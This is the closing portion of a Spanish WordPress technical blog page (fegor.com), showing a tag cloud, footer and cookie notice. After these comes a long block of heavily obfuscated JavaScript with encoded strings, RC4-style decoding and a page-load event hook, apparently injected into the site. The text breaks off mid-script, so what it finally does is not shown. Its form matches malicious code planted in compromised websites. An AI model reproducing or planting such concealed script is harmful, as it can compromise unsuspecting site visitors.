<a href="https://www.fegor.com/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 elementos)">bash</a>
<a href="https://www.fegor.com/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 elementos)">CIFS</a>
<a href="https://www.fegor.com/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 elementos)">ClamAV</a>
<a href="https://www.fegor.com/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 elementos)">Cluster</a>
<a href="https://www.fegor.com/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 elementos)">Eclipse</a>
<a href="https://www.fegor.com/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 elementos)">EHCache</a>
<a href="https://www.fegor.com/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 elementos)">fileServers</a>
<a href="https://www.fegor.com/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 elementos)">Gestión documental</a>
<a href="https://www.fegor.com/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 elementos)">GMail</a>
<a href="https://www.fegor.com/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 elementos)">google</a>
<a href="https://www.fegor.com/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 elementos)">heap</a>
<a href="https://www.fegor.com/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 elementos)">ICAP</a>
<a href="https://www.fegor.com/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 elementos)">Inbound</a>
<a href="https://www.fegor.com/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 elementos)">Java</a>
<a href="https://www.fegor.com/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 elementos)">javascript</a>
<a href="https://www.fegor.com/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 elementos)">jconsole</a>
<a href="https://www.fegor.com/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 elementos)">JGroups</a>
<a href="https://www.fegor.com/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 elementos)">JVM</a>
<a href="https://www.fegor.com/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 elementos)">linux</a>
<a href="https://www.fegor.com/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 elemento)">movistar</a>
<a href="https://www.fegor.com/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 elementos)">NTLM</a>
<a href="https://www.fegor.com/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 elementos)">Outbound</a>
<a href="https://www.fegor.com/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 elementos)">reglas</a>
<a href="https://www.fegor.com/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 elemento)">router</a>
<a href="https://www.fegor.com/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 elemento)">Scan</a>
<a href="https://www.fegor.com/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 elementos)">Share</a>
<a href="https://www.fegor.com/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 elemento)">Single Sign On</a>
<a href="https://www.fegor.com/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 elementos)">SMTP</a>
<a href="https://www.fegor.com/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 elementos)">SSO</a>
<a href="https://www.fegor.com/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 elementos)">Ubuntu</a>
<a href="https://www.fegor.com/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 elementos)">Uncategorized</a>
<a href="https://www.fegor.com/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 elementos)">virus</a>
<a href="https://www.fegor.com/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 elementos)">VirusTotal</a>
<a href="https://www.fegor.com/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 elemento)">VMWare</a>
<a href="https://www.fegor.com/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 elementos)">WAS</a>
<a href="https://www.fegor.com/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 elementos)">WebDAV</a>
<a href="https://www.fegor.com/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 elementos)">WebSphere</a>
<a href="https://www.fegor.com/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 elementos)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Plataforma semántica de publicación personal">Funciona gracias a WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Tema RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rcg-forest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return _0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return 